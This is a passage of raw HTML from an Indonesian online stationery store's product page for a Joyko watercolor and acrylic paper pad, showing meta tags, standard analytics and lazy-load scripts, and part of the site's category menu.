

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html
body_size: 929042
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 Lengkap google_taxonomy=  Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Cat, Tinta &amp; Glaze untuk Kerajinan &gt; Cat Seni &amp; Kerajinan"/>
<meta name="description" content="Promo Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 PAD Kertas Media Lukis dan Gambar diskon semua Cat Air &amp; Cat Akrilik"/>
<meta name="keywords" content="PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001, JK-Group-wcpad, Harga PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 grosir  Distributor alat tulis, merek=Joyko,google_product_category=Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Cat, Tinta &amp; Glaze untuk Kerajinan &gt; Cat Seni &amp; Kerajinan,google_product_category_id=505417,satuan=Pad,barcode=---,nama_produk=Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 PAD Kertas Media Lukis dan Gambar, JK-WC-3-36, JK-ACC18C, JK-WAC6ML24, JK-WC-2000, JK-WAC6ML18, JK-Group-acryliccolor, JK-ACC10ML12C, JK-WCP110, JK-ACC12C, JK-ACC75ML, JK-Group-waterclrpencil, JK-WC-3-48, JK-ACC24C, JK-ACC30ML, JK-WC-2001, JK-WC-2003, JK-WAC6ML12, JK-PAD-2000, JK-Group-wtrclrcake, JK-PAD-2001, JK-Group-watercolor, JK-Group-wcpad, JK-WC-3-28, JK-WCC12, JK-WCP111, JK-WC-3-16, JK-WC-1000, Cat Air &amp; Cat Akrilik, Merek ATK&gt;Joyko dan Peralatan Menggambar &amp; Melukis&gt;Cat Air &amp; Cat Akrilik"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001 Lengkap google_taxonomy=  Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Cat, Tinta &amp; Glaze untuk Kerajinan &gt; Cat Seni &amp; Kerajinan</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSV787B');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SN7MLQFK78"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001"/>
<meta property="og:description" content="Harga&#x20;Grosir&#x20;Joyko&#x20;khususnya&#x20;produk&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;&#x20;untuk&#x20;pembelian&#x20;quantity&#x20;banyak&#x20;jenis&#x20;PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001&#x20;bisa&#x20;langsung&#x20;bertemu&#x20;sales&#x20;toko&#x20;Alat&#x20;tulis&#x20;kami&#x20;atau&#x20;melalui&#x20;telepon.&#x20;Masih&#x20;banyak&#x20;pilihan&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;dengan&#x20;mengunjungi&#x20;website&#x20;kami&#x20;di&#x20;kategori&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Peralatan&#x20;Menggambar&#x20;&amp;&#x20;Melukis&gt;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik"/>
<meta property="og:url" content="https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html"/>
<meta property="product:price:amount" content="22500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.jenisalattulis.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/k/jk-group-wcpad.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-Group-wcpad"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Cat Air &amp; Cat Akrilik"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-product-grouped wp-sl catalog-product-view product-joyko-water-color-acrilic-pad page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.jenisalattulis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~/" >Sign In</a></li><li><a href="https://www.jenisalattulis.com/customer/account/create/" id="iduZhBi3pd" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jenisalattulis.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.jenisalattulis.com/media/logo/websites/14/jenisalattuliscom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jenisalattulis.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jenisalattulis.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.jenisalattulis.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a 